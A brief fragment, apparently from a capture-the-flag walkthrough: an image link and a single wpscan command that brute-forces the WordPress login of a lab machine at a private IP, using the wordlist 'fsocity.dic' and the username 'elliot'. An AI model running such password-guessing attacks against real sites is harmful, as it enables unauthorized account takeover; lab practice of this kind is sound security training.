 ruby ./wpscan.rb --url http://192.168.0.102 --wordlist /root/Desktop/fsocity.dic --username elliot